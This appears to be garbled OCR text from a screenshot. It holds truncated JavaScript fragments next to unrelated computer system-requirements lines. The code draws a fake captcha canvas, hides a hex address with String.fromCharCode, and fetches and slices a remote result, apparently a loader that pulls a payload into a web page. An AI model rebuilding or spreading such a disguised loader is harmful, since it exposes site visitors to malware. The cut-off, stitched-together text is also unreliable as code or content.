
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
At least 4 GB
Disk space:
At least 64 GB